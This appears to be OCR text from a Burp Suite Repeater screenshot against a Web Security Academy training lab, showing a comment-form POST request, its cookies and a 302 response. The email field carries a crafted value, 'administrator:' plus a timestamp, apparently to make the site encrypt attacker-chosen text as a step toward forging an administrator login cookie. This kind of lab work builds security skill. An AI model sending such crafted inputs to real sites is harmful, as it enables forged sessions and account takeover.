 1 ×
2
+
Send
Cancel
<
>
Follow redirection
Target: https://0acf00dd03311bb0809dd5c100b200a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /post/comment HTTP/2
2 Host: 0acf00dd03311bb0809dd5c100b200a3.web-security-academy.net
3 Cookie: notification=
IYW9Lo7k1ppNtm2WJT8S%2fGoVYIhHwCrPnghVhaRfB5JI02PpCSMsqrjDD8astpse; stay-logged-in=
Ro%2bNwgaV%2fRHM8Fs9Pxsse2IECgkxG%2fCXXueT%2flK4e2M%3d; session=
fok77i8b0dUoVCIJKedFBW4M8sP3M3aF
4 Content-Length: 168
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0acf00dd03311bb0809dd5c100b200a3.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0acf00dd03311bb0809dd5c100b200a3.web-security-academy.net/post?postId=3
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=OK2y4XHG4P9LbZbq1hwIXIJhrj8aQyxf&postId=3&comment=1231231231123123123&name=
1231231&email=administrator:1761313774413&website=
http%3A%2F%2Frajfasdnpandaiwdoawd.coas
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /post?postId=3
3 Set-Cookie: notification=
IYW9Lo7k1ppNtm2WJT8S%2fKGxCxebH5444lOdLepsNP7gJfZ7Y%2fP4iqwXPip8xSgElttbsVXqHNdi%2fg
GbVo%2b6%2fg%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 3
Request headers 26
Response headers 4
Inspector
Notes
Explanations
Custom actions
Search
0 highlights
Search
0 highlights
Done
233 bytes | 314 millis